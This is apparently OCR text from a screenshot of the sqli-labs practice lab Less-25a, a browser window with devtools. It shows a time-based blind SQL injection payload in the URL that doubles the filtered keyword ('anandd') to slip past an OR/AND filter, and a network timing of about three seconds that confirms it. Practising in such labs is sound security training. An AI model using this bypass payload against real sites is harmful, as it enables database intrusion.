 Less-25a Trick with OR & AND
不安全 sql.com/sqli-labs/Less-25a/?id=1%20%20anandd%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and if(length(database())=8,sleep(3),1)#
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Status Type Initiator Size Time Waterfall
?id=1%20%20anandd%20if(length(database())=8,sleep(3),1... 200 document Other 1.2 kB 3.01 s
Less-25a.jpg 200 jpeg ?id=1 anandd if(length(datab... (memory cache) 0 ms
Less-25a-1.jpg 200 jpeg ?id=1 anandd if(length(datab... (memory cache) 0 ms
3 requests 1.2 kB transferred 52.7 kB resources Finish: 3.02 s